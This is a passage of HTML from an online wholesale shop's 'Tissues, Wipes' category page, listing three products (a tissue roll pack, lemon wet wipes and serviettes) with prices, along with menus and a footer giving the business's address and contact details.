	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-14212 bellows-item-level-1"><a  href="https://juradelivery.com/product-category/snacks/chocolate/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Chocolate &#038; Biscuits</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-14236 bellows-item-level-1"><a  href="https://juradelivery.com/product-category/snacks/chewing-gum/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Chewing Gum</span></a></li>
</ul>
</li>
<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-14189 bellows-item-level-0"><a  href="https://juradelivery.com/product-category/groceries/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Groceries</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-14471 bellows-item-level-1"><a  href="https://juradelivery.com/product-category/groceries/asian-groceries/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Asian Groceries</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10101 bellows-item-level-1"><a  href="https://juradelivery.com/product-category/oils-fats/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Oils &amp; Fats</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-14257 bellows-item-level-1"><a  href="https://juradelivery.com/product-category/groceries/rice-flour/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Rice, Flour</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10640 bellows-item-level-1"><a  href="https://juradelivery.com/product-category/poultry/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Poultry</span></a></li>
</ul>
</li>
<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-current-product_cat-ancestor bellows-current-menu-ancestor bellows-current-menu-parent bellows-current-product_cat-parent bellows-menu-item-has-children bellows-menu-item-14226 bellows-item-level-0 bellows-current-menu-item bellows-current-menu-ancestor"><a  href="https://juradelivery.com/product-category/household/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Household</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-current-menu-item bellows-menu-item-14230 bellows-item-level-1"><a  href="https://juradelivery.com/product-category/household/tissues-wipes/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Tissues, Wipes</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-14231 bellows-item-level-1"><a  href="https://juradelivery.com/product-category/household/gloves-mask-apron/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Gloves, Mask &amp; Apron</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-14422 bellows-item-level-1"><a  href="https://juradelivery.com/product-category/household/cleaning-products/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Cleaning Products</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-14229 bellows-item-level-1"><a  href="https://juradelivery.com/product-category/household/misc/" class="bellows-target"><span class="bellows-target-title bellows-target-text">MISC</span></a></li>
</ul>
</li>
</ul></nav></p>
</div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">		<div class="wd-dokan-geo">
			
					</div>
		
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://juradelivery.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://juradelivery.com/product-category/household/" class="breadcrumb-link breadcrumb-link-last">
					Household				</a>
							<span class="breadcrumb-last">
					Tissues, Wipes				</span>
			</nav>			</div>
		
		<p class="woocommerce-result-count">
	Showing all 3 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://juradelivery.com/product-category/household/tissues-wipes/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://juradelivery.com/product-category/household/tissues-wipes/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://juradelivery.com/product-category/household/tissues-wipes/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://juradelivery.com/product-category/household/tissues-wipes/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://juradelivery.com/product-category/household/tissues-wipes/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2"></a>
									
										<a rel="nofollow noopener" href="https://juradelivery.com/product-category/household/tissues-wipes/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3"></a>
									
										<a rel="nofollow noopener" href="https://juradelivery.com/product-category/household/tissues-wipes/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4"></a>
									</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="popularity"  selected='selected'>Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>


		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			
<div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-3 wd-quantity-enabled pagination-pagination align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3">

							
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 first  type-product post-8993 status-publish instock product_cat-household product_cat-tissues-wipes has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="8993">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://juradelivery.com/product/glory-blue-tissue-roll-6-x-1/" class="product-image-link">
			<img loading="lazy" width="430" height="430" src="https://juradelivery.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="tissue" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://juradelivery.com/wp-content/uploads/2022/02/51-430x430.jpg" data-srcset="https://juradelivery.com/wp-content/uploads/2022/02/51-430x430.jpg 430w, https://juradelivery.com/wp-content/uploads/2022/02/51-700x700.jpg 700w, https://juradelivery.com/wp-content/uploads/2022/02/51-150x150.jpg 150w, https://juradelivery.com/wp-content/uploads/2022/02/51-768x768.jpg 768w, https://juradelivery.com/wp-content/uploads/2022/02/51-860x860.jpg 860w" />		</a>

				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://juradelivery.com/product/glory-blue-tissue-roll-6-x-1/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8993"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://juradelivery.com/wishlist/" data-key="46f98495c3" data-product-id="8993" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
													
				<a href="https://juradelivery.com/product/glory-blue-tissue-roll-6-x-1/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="8993" data-product_sku="100212" aria-label="Select options for &ldquo;Glory Blue Tissue Roll 6 x 1&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Add to cart</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://juradelivery.com/product/glory-blue-tissue-roll-6-x-1/">Glory Blue Tissue Roll 6 x 1</a></h3>
			<div class="wd-product-cats">
			<a href="https://juradelivery.com/product-category/household/" rel="tag">Household</a>, <a href="https://juradelivery.com/product-category/household/tissues-wipes/" rel="tag">Tissues, Wipes</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.30</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.80</bdi></span></span>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 type-product post-9497 status-publish instock product_cat-household product_cat-packaging-containers product_cat-tissues-wipes has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="9497">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://juradelivery.com/product/small-lemon-fresh-wet-wipes-1-x-1000-pcs/" class="product-image-link">
			<img loading="lazy" width="430" height="430" src="https://juradelivery.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="Lemon-wipes" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://juradelivery.com/wp-content/uploads/2022/03/81-430x430.jpg" data-srcset="https://juradelivery.com/wp-content/uploads/2022/03/81-430x430.jpg 430w, https://juradelivery.com/wp-content/uploads/2022/03/81-700x700.jpg 700w, https://juradelivery.com/wp-content/uploads/2022/03/81-150x150.jpg 150w, https://juradelivery.com/wp-content/uploads/2022/03/81-768x768.jpg 768w, https://juradelivery.com/wp-content/uploads/2022/03/81-860x860.jpg 860w" />		</a>

				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://juradelivery.com/product/small-lemon-fresh-wet-wipes-1-x-1000-pcs/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9497"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://juradelivery.com/wishlist/" data-key="46f98495c3" data-product-id="9497" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
													
				<a href="https://juradelivery.com/product/small-lemon-fresh-wet-wipes-1-x-1000-pcs/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9497" data-product_sku="500148" aria-label="Select options for &ldquo;Small Lemon Fresh Wet Wipes 1 X 1000 PCS&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Add to cart</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://juradelivery.com/product/small-lemon-fresh-wet-wipes-1-x-1000-pcs/">Small Lemon Fresh Wet Wipes 1 X 1000 PCS</a></h3>
			<div class="wd-product-cats">
			<a href="https://juradelivery.com/product-category/household/" rel="tag">Household</a>, <a href="https://juradelivery.com/product-category/household/tissues-wipes/" rel="tag">Tissues, Wipes</a>, <a href="https://juradelivery.com/product-category/packaging-containers/" rel="tag">Packaging &amp; Containers</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.50</bdi></span></span>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 last  type-product post-9506 status-publish last instock product_cat-household product_cat-packaging-containers product_cat-tissues-wipes has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="9506">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://juradelivery.com/product/serviettes-2ply-8-x-250-pcs/" class="product-image-link">
			<img loading="lazy" width="430" height="430" src="https://juradelivery.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="serviettes" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://juradelivery.com/wp-content/uploads/2022/03/80-430x430.jpg" data-srcset="https://juradelivery.com/wp-content/uploads/2022/03/80-430x430.jpg 430w, https://juradelivery.com/wp-content/uploads/2022/03/80-700x700.jpg 700w, https://juradelivery.com/wp-content/uploads/2022/03/80-150x150.jpg 150w, https://juradelivery.com/wp-content/uploads/2022/03/80-768x768.jpg 768w, https://juradelivery.com/wp-content/uploads/2022/03/80-860x860.jpg 860w" />		</a>

				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://juradelivery.com/product/serviettes-2ply-8-x-250-pcs/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9506"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://juradelivery.com/wishlist/" data-key="46f98495c3" data-product-id="9506" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
													
				<a href="https://juradelivery.com/product/serviettes-2ply-8-x-250-pcs/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9506" data-product_sku="500150" aria-label="Select options for &ldquo;Serviettes 2Ply 8 X 250 PCS&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Add to cart</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://juradelivery.com/product/serviettes-2ply-8-x-250-pcs/">Serviettes 2Ply 8 X 250 PCS</a></h3>
			<div class="wd-product-cats">
			<a href="https://juradelivery.com/product-category/household/" rel="tag">Household</a>, <a href="https://juradelivery.com/product-category/household/tissues-wipes/" rel="tag">Tissues, Wipes</a>, <a href="https://juradelivery.com/product-category/packaging-containers/" rel="tag">Packaging &amp; Containers</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.50</bdi></span></span>

	
	
		</div>
</div>

							

			</div>
			
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
										
					<div data-elementor-type="wp-post" data-elementor-id="1033" class="elementor elementor-1033" data-elementor-post-type="cms_block">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-e2963dc elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="e2963dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffc0df8" data-id="ffc0df8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e8a0a7e elementor-widget elementor-widget-wd_image_or_svg" data-id="e8a0a7e" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
							<a  href="#">
								<img width="220" height="100" src="https://juradelivery.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-220x100 size-220x100 wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://juradelivery.com/wp-content/uploads/2021/09/Jura-Logo-white-220x100.png" srcset="" />							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-f08658b elementor-widget elementor-widget-wd_list" data-id="f08658b" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-s wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-80be36b">
											<img  src="https://juradelivery.com/wp-content/uploads/2021/09/wd-cursor-light.svg" title="wd-cursor-light" width="14" height="14">					
					<span class="list-content">
						Unit 5 Trafalgar Trading Estate<br>
82 Jeffreys Road<br>
Enfield, Middlesex EN3 7TY<br>
United Kingdom					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img  src="https://juradelivery.com/wp-content/uploads/2021/09/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">					
					<span class="list-content">
						Phone: +44 02084 433388					</span>

					
						<a  href="tel:%20+44%2002084%20433388" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<img loading="lazy" loading="lazy"  src="https://juradelivery.com/wp-content/uploads/2021/09/wd-envelope-light.svg" title="wd-envelope-light" width="14" height="14">					
					<span class="list-content">
						Email: sales@juratrading.com					</span>

					
						<a  href="mailto:sales@juratrading.com" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
								</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="block-16" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading">Follow Us!</h2>
</div><div id="block-15" class="wd-widget widget footer-widget  widget_block">
<ul class="wp-block-social-links has-icon-color is-style-logos-only is-content-justification-left is-layout-flex wp-container-core-social-links-layout-1 wp-block-social-links-is-layout-flex"><li style="color: #ffffff; " class="wp-social-link wp-social-link-facebook has-white-color wp-block-social-link"><a rel=" noopener nofollow" target="_blank" href="https://www.facebook.com/juratradinguk/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color: #ffffff; " class="wp-social-link wp-social-link-instagram has-white-color wp-block-social-link"><a rel=" noopener nofollow" target="_blank" href="https://www.instagram.com/juratrading/?hl=en" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li style="color: #ffffff; " class="wp-social-link wp-social-link-twitter has-white-color wp-block-social-link"><a rel=" noopener nofollow" target="_blank" href="https://twitter.com/jura_trading" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li></ul>
</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="block-17" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading">Categories</h2>
</div><div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-12770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12770"><a href="https://juradelivery.com/product-category/alcohol/">Alcohol</a></li>
<li id="menu-item-12771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12771"><a href="https://juradelivery.com/product-category/american-drinks/">American Drinks</a></li>
<li id="menu-item-12772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12772"><a href="https://juradelivery.com/product-category/e-cigarettes/">E-Cigarettes</a></li>
<li id="menu-item-12773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12773"><a href="https://juradelivery.com/product-category/oils-fats/">Oils &amp; Fats</a></li>
<li id="menu-item-12774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12774"><a href="https://juradelivery.com/product-category/packaging-containers/">Packaging &amp; Containers</a></li>
<li id="menu-item-12775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12775"><a href="https://juradelivery.com/product-category/poultry/">Poultry</a></li>
<li id="menu-item-12776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12776"><a href="https://juradelivery.com/product-category/sauces-dips/">Sauces &amp; Dips</a></li>
<li id="menu-item-12777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12777"><a href="https://juradelivery.com/product-category/soft-drinks/">Soft Drinks</a></li>
<li id="menu-item-12778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12778"><a href="https://juradelivery.com/product-category/water/">Water</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="block-18" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading">Quick links</h2>
</div><div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><div class="menu-footer-main-menu-container"><ul id="menu-footer-main-menu" class="menu"><li id="menu-item-10322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10322"><a href="https://juradelivery.com/">Home</a></li>
<li id="menu-item-10323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10323"><a href="https://juradelivery.com/about-us/">About Us</a></li>
<li id="menu-item-10324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10324"><a href="https://juradelivery.com/contact-us/">Contact Us</a></li>
<li id="menu-item-10326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10326"><a href="https://juradelivery.com/return-and-refund-policy/">Return and Refund Policy</a></li>
<li id="menu-item-10327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10327"><a href="https://juradelivery.com/terms-of-use/">Terms Of Use</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<i class="fa fa-copyright">&nbsp;</i><strong>Jura 2024</strong>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://juradelivery.com/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://juradelivery.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-category-menu-grocery-2" class="mobile-categories-menu wd-nav wd-nav-mobile"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14191 item-level-0" ><a href="https://juradelivery.com/product-category/jura-products/" class="woodmart-nav-link"><span class="nav-link-text">Jura Products</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14193 item-level-1" ><a href="https://juradelivery.com/product-category/jura-products/drinks/" class="woodmart-nav-link">Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14192 item-level-1" ><a href="https://juradelivery.com/product-category/jura-products/food/" class="woodmart-nav-link">Food</a></li>
</ul>
</li>
